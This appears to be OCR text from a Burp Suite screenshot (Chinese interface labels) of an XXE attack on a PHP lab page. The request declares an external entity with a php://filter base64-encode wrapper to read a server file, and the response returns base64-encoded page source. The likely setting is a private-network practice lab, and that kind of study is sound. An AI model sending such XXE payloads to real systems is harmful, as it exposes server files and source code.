 请求
Pretty Raw \n Actions
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 172.16.17.141
3 Content-Length: 194
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://172.16.17.141
8 Referer: http://172.16.17.141/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
11 Cookie: PHPSESSID=89hqssbeqpvtg39cde1ugljd36
12 Connection: close
13
14 <?xml version="1.0" ?>
<!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "php://filter/read=convert.base64-e
<name>
&sp;
</name>
<password>
hj
</password>
</root>
15
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jun 2022 12:29:11 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4447
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this PD9waHAKICAgc2Vzc2lvbl9zdGFydCgpOwo/PgoKCjxodG1sIGxhbmcgPSAiZW4iPgogICAKICAgP
ICAgICB9CiAgICAgICAgIAogICAgICAgICBoMnsKICAgICAgICAgICAgdGV4dC1hbGlnbjogY2VudGVyOwogICAgI
dHJvbCIKICAgICAgICAgICAgICAgbmFtZSA9ICJwYXNzd29yZCIgcmVxdWlyZWQ+CiAgICAgICAgICAgIDxidXR0b
INSPECTOR